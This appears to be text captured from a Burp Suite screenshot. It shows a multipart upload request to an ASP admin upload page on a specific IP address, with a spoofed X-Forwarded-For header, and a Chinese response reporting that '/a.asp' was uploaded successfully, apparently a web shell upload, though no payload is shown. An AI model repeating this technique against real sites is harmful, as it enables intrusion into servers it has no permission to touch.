 Burp Suite Professional v1.5.11 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /kfcadmin8/upload_save.asp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Linux; U; Android 2.3.3;zh-cn; HTC_DesireS_S510e Build/GRI40) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobil
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://116.212.114.27/kfcadmin8/upload.asp
Cookie: ASPSESSIONIDCQAQQABD=BCOPHBNDECKNLLNDAJOILKLF
X-Forwarded-For: 192.168.6.217
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------211401846012913
Content-Length: 314
-----------------------------211401846012913
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQQCCBBRA=NADHHKCAJOFJAFKHPJOICEEI; path=/
Cache-control: private
<html>
<head>
<title>文件上传</title>
<meta http-equiv="Content-Type" content="text/html;charset=gb2312">
<meta http-equiv="Content-Language" Content="zh-CN">
</head>
<body leftmargin="10" topmargin="10" bgcolor="#FFFFFF">
<br>上传成功：/a.asp <br><br><input type="button" value=" 返 回 " onclick="location.href='upload.asp'"></body></html>